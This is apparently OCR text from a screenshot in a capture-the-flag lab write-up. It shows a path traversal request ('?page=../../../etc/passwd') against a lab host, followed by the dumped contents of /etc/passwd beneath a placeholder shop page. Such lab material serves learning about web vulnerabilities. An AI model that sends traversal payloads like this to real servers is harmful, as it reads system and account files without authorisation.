 10.10.7.221/home?page=../../../etc/passwd
4
Shop
Home About Services Contact
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Omnis et enim aperiam inventore, similique
necessitatibus neque non! Doloribus, modi sapiente laboriosam aperiam fugiat laborum. Sequi mollitia,
necessitatibus quae sint natus.
Posted by mzfr on 1/2/19
Leave a Review
hacking © 2019
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin